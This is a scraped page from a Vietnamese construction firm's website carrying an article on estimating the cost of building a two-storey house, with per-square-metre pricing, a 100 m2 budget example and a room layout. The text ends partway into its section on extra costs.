	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-195"><a href="https://cbs.vn/gioi-thieu/">Công ty tư vấn thiết kế và xây dựng Bảo Sơn</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-196"><a href="https://cbs.vn/dich-vu/thiet-ke-kien-truc/">Đơn giá thiết kế kỹ thuật</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://cbs.vn/dich-vu/thiet-ke-noi-that/">Đơn giá thiết kế nội thất</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://cbs.vn/dich-vu/thi-cong-phan-tho/">Đơn giá thi công phần thô</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/">Đơn giá thi công hoàn thiện căn hộ</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://cbs.vn/dich-vu/thi-cong-tron-goi/">Đơn giá thi công trọn gói</a></li>
</ul>
</li>
<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4331"><a href="https://cbs.vn/gioi-thieu/">Công ty tư vấn thiết kế và xây dựng Bảo Sơn</a></li>
</ul>
        </div>

    </div>



    <!-- register/login section -->

    
</div>
<div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://cbs.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }

        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>

    <div id="td-outer-wrap" class="td-theme-wrap">
        
                    <div class="tdc-header-wrap ">
                <!--
Header style 1
-->



<div class="td-header-wrap td-header-style-1 ">
    

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-bar-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-158"><a href="https://cbs.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://cbs.vn/dich-vu/thiet-ke-kien-truc/">Đơn giá thiết kế kỹ thuật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://cbs.vn/dich-vu/thiet-ke-noi-that/">Đơn giá thiết kế nội thất</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://cbs.vn/dich-vu/thi-cong-phan-tho/">Đơn giá thi công phần thô</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152"><a href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/">Đơn giá thi công hoàn thiện căn hộ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://cbs.vn/dich-vu/thi-cong-tron-goi/">Đơn giá thi công trọn gói</a></li>
</ul></div>
</div>

        <div class="td-header-sp-top-widget">
    

    

        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thietkexaydungbaoson" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/bao_son_construction" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCbK0RJzpMiAYDgidL-AN2A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>
    
</div>
    </div>

<!-- LOGIN MODAL -->

        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                
        <a class="td-main-logo" href="https://cbs.vn/">
            <img class="td-retina-data" data-retina="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" src="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" alt=""/>
            <span class="td-visual-hidden">cbs.vn</span>
        </a>
    
            </div>
            
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69680feb7c80d_rand td_block_template_2 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="9404094062"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="9404094062"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="9404094062"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="9404094062"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>
                </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        

        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-disable" href="https://cbs.vn/">
			<img class="td-retina-data" data-retina="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" src="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-05.png" alt=""/>
		</a>
	
		<a class="td-header-logo td-sticky-disable" href="https://cbs.vn/">
			<img class="td-retina-data" data-retina="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" src="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" alt=""/>
		</a>
	
    </div>
    <div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-158"><a href="https://cbs.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://cbs.vn/dich-vu/thiet-ke-kien-truc/">Đơn giá thiết kế kỹ thuật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://cbs.vn/dich-vu/thiet-ke-noi-that/">Đơn giá thiết kế nội thất</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://cbs.vn/dich-vu/thi-cong-phan-tho/">Đơn giá thi công phần thô</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152"><a href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/">Đơn giá thi công hoàn thiện căn hộ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://cbs.vn/dich-vu/thi-cong-tron-goi/">Đơn giá thi công trọn gói</a></li>
</ul></div>
</div>




    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cbs.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>            </div>
        
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cbs.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Tin tức" class="entry-crumb" href="https://cbs.vn/category/tin-tuc/">Tin tức</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Những khoản chi phí xây nhà 2 tầng cần chuẩn bị</span></div></div>

        <div class="td-pb-row">
            
                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7036" class="post-7036 post type-post status-publish format-standard has-post-thumbnail category-tin-tuc tag-cach-tinh-chi-phi-xay-nha-pho tag-chi-phi-xay-nha tag-chi-phi-xay-nha-hien-nay tag-chi-phi-xay-nha-o" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://cbs.vn/category/tin-tuc/">Tin tức</a></li></ul>

            <header class="td-post-title">
                <h1 class="entry-title">Những khoản chi phí xây nhà 2 tầng cần chuẩn bị</h1>


                


                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Bởi</div> <a href="https://cbs.vn/author/admin/">Admin</a><div class="td-author-line"> - </div> </div>
                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-11-08T15:10:04+00:00" >8 Tháng mười một, 2019</time></span>
                    
                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7036">4920</span></div>
                </div>

            </header>

        </div>

        


        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg" data-caption=""><img width="600" height="612" class="entry-thumb td-modal-image" src="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg" srcset="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg 600w, https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1-294x300.jpg 294w" sizes="(max-width: 600px) 100vw, 600px" alt="chi phí xây nhà 2 tầng" title="chi-phi-xay-nha-2-tang (1)"/></a></div>

        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_69680feb8ba7f_rand td_block_template_2 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="6952736915"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="6952736915"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="6952736915"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="6952736915"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Sở hữu được một ngôi nhà khang trang là mơ ước của nhiều người. Sau khi đã có được một mảnh đất ưng ý, không ít người phải bàn tới bàn lui về phương án xây nhà. Xây nhà 2 tầng, cần bao nhiêu tiền mới đủ xây nhà. Bài viết này sẽ mang đến cho bạn thông tin khái quát nhất bằng những <strong>chi phí xây nhà 2 tầng</strong>.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Dien_tich_xay_dung" >Diện tích xây dựng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Chi_phi_xay_dung_tron_goi" >Chi phí xây dựng trọn gói</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Chi_phi_xay_dung_hoan_thien" >Chi phí xây dựng hoàn thiện</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Vi_du_cach_tinh_chi_phi_xay_nha_2_tang_dien_tich_100m2_gia_re" >Ví dụ cách tính chi phí xây nhà 2 tầng diện tích 100m2 giá rẻ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Bo_tri_cac_phong" >Bố trí các phòng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Du_tru_kinh_phi" >Dự trù kinh phí</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Chi_phi_phat_sinh_can_quan_tam_khi_tinh_chi_phi_xay_nha_2_tang" >Chi phí phát sinh cần quan tâm khi tính chi phí xây nhà 2 tầng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Khi_nao_nen_xay_dung_nha_moi" >Khi nào nên xây dựng nhà mới?</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Dien_tich_xay_dung"></span><span style="font-family: verdana, geneva, sans-serif;"><b>Diện tích xây dựng</b></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Để tính được chi phí xây dựng nhà 2 tầng cần dựa vào diện tích nhà. Ví dụ đối với nhà 2 tầng 100m2 thì diện tích xây dựng được tính như sau:</span></p>
<ul style="text-align: justify;">
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Diện tích móng = ½ tổng = 50 m2</span></li>
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Diện tích tầng trệt = tổng = 100 m2</span></li>
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Diện tích tầng lầu = tổng = 100 m2</span></li>
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Diện tích mái = ½ tổng = 50m2</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Trên thực tế diện tích mái có thể chênh lệch một tí tuỳ theo từng dạng mái mà kiến trúc sư thiết kế.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7038" src="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-2.jpg" alt="chi phí xây nhà 2 tầng" width="600" height="363" title="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị 1" srcset="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-2.jpg 600w, https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-2-300x182.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Chi_phi_xay_dung_tron_goi"></span><span style="font-family: verdana, geneva, sans-serif;"><b>Chi phí xây dựng trọn gói</b></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Lựa chọn nhà thầu xây dựng trọn gói bạn sẽ không phải lo lắng đến việc chuẩn bị vật tư, trang thiết bị xây dựng.  Trong đơn giá xây dựng trọn gói đã bao gồm tất cả nhưng <strong>chi phí xây nhà 2 tầng</strong>. Đơn giá được nhà thầu báo theo m2, thông thường có mức từ 4.500.000 đến 8.000.000 đồng / m2.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Đơn giá xây dựng còn phụ thuộc vào diện tích vị trí ngôi nhà, khu vực thành thị hay nông thôn. Mỗi nhà thầu xây dựng sẽ có một mức đơn giá khác nhau. Bạn có thể gọi thầu nhiều đơn vị để đối chiếu và lựa chọn đơn vị phù hợp nhất với điều kiện của mình.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Ví dụ: Tổng chi phí xây dựng trọn gói nhà 2 tầng 100 m2 là: (50 + 100 + 100 + 50) x 4.500.000 = 1.350.000.000 VNĐ</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><img decoding="async" class="aligncenter size-full wp-image-7039" src="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-3.jpg" alt="chi phí xây nhà 2 tầng" width="600" height="625" title="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị 2" srcset="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-3.jpg 600w, https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-3-288x300.jpg 288w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Ưu điểm của việc chọn gói thầu xây dựng trọn gói là dễ dự toán được chi phí cần thiết. Nhà thầu chịu trách nhiệm trọn gói cả phần xin giấy phép xây dựng, vật tư xây dựng, <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/"><strong>thi công hoàn thiện</strong></a></span> mọi hạng mục. Sau khi bàn giao nhà bạn có thể chuyển về ở nhà mới ngay lập tức.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Chi_phi_xay_dung_hoan_thien"></span><span style="font-family: verdana, geneva, sans-serif;"><b>Chi phí xây dựng hoàn thiện</b></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Nếu bạn quyết định chọn thầu xây dựng hoàn thiện tức là công ty xây dựng chỉ chịu trách nhiệm cung cấp nhân lực thi công hạng mục phần thô, hạng mục hoàn thiện. Còn lại việc xin giấy phép, nguyên vật liệu, đồ nội thất, các hạng mục khác chủ nhà phải tự chuẩn bị hoặc gọi thầu thêm đơn vị khác.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Chi phí nhân công không bao gồm vật tư từ 700.000đ đến 920.000 đồng/ m2. Nếu chủ nhà là người có khả năng giám sát thi công, biết được cân mua, cần dùng những nguyên vật liệu gì thì chi phí nhân công cho 100m2 rơi vào khoảng 70 đến 92 triệu.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><img decoding="async" class="aligncenter size-full wp-image-7040" src="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-4.jpg" alt="chi phí xây nhà 2 tầng" width="600" height="453" title="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị 3" srcset="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-4.jpg 600w, https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-4-300x227.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Chi phí mua vật liệu bao gồm các vật liệu chính, vật liệu phụ như cát, đá, xi măng, gạch, sắt, … khoảng 200 đến 300 triệu. Giá cả vật liệu phụ thuộc vào thiết kế, vật liệu tốt hay khá.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Chi phí <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cbs.vn/dich-vu/thiet-ke-noi-that/"><strong>nội thất</strong></a></span> thì rơi vào khoảng 150 đến 300 triệu tuỳ thuộc vào kích thước, mẫu mã, chất liệu.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Vi_du_cach_tinh_chi_phi_xay_nha_2_tang_dien_tich_100m2_gia_re"></span><span style="font-family: verdana, geneva, sans-serif;"><b>Ví dụ cách tính chi phí xây nhà 2 tầng diện tích 100m2 giá rẻ</b></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Trong ví dụ này chi phí được dự toán là chi phí xây dựng hoàn thiện, được tính toán cho trường hợp xây nhà giá rẻ. Những gia chủ chưa có nhiều kinh phí có thể tham khảo cách dự toán kinh phí này.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7042" src="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-6.jpg" alt="chi phí xây nhà 2 tầng" width="600" height="450" title="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị 4" srcset="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-6.jpg 600w, https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-6-300x225.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Ngôi nhà 2 tầng được thiết kế với đầy đủ các phòng chức năng: 3 phòng ngủ, 1 phòng làm việc, 1 phòng khách, 1 phòng làm việc, 1 <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://cbs.vn/bep/">nhà bếp</a></strong></span> và 2 nhà vệ sinh.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Bo_tri_cac_phong"></span><span style="font-family: verdana, geneva, sans-serif;"><b>Bố trí các phòng</b></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Tầng 1 gồm có phòng khách kiêm nhiệm là không gian sinh hoạt chung. Nhà bếp kết hợp phòng ăn, 1 <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cbs.vn/phong-ngu/"><strong>phòng ngủ</strong></a></span>, 1 <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://cbs.vn/wc/">nhà vệ sinh</a></strong></span> và sân phơi quần áo. Tầng 2 được thiết kế gồm 2 phòng ngủ, 1 phòng làm việc và 1 nhà vệ sinh.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7041" src="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-5.jpg" alt="chi phí xây nhà 2 tầng" width="600" height="468" title="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị 5" srcset="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-5.jpg 600w, https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-5-300x234.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Du_tru_kinh_phi"></span><span style="font-family: verdana, geneva, sans-serif;"><b>Dự trù kinh phí</b></span><span class="ez-toc-section-end"></span></h2>
<ul style="text-align: justify;">
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Kinh phí phần thô (bao gồm nhân công, vật tư): 350 triệu.</span></li>
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Chi phí phần hoàn thiện (bao gồm sơn nước, gạch áp, nhân công): 30 triệu</span></li>
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Chi phí lắp đặt hệ thống đèn chiếu sáng: 5 triệu</span></li>
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Chi phí lắp đặt trang thiết bị nhà vệ sinh: 10 triệu</span></li>
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Chi phí lắp đặt hệ thống cửa, màn cửa: 50 triệu</span></li>
<li><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Chi phí đồ nội thất (salon, giường, tủ âm tường, tủ bếp, bàn làm việc, …): 85 triệu</span></li>
</ul>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7043" src="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-7.jpg" alt="chi phí xây nhà 2 tầng" width="600" height="450" title="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị 6" srcset="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-7.jpg 600w, https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-7-300x225.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Như vậy với mức chi phí khoảng 600 triệu bạn có thể sở hữu ngay được một ngôi nhà 2 tầng cho cả gia đình. Tuỳ theo điều kiện kinh tế hiện tại mà bạn có thể gia giảm chi phí xây dựng nhà 2 tầng giá rẻ xuống khoảng 500 triệu.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Chi_phi_phat_sinh_can_quan_tam_khi_tinh_chi_phi_xay_nha_2_tang"></span><span style="font-family: verdana, geneva, sans-serif;"><b>Chi phí phát sinh cần quan tâm khi tính chi phí xây nhà 2 tầng</b></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: verdana, geneva, sans-serif;">Nhà 2 tầng thường được nhiều người qua tâm thiết kế thêm phần cổng ngõ, thiết kế tỉ mĩ mặt tiền và thêm ban công để ngôi nhà thêm thu hút.</span></p>
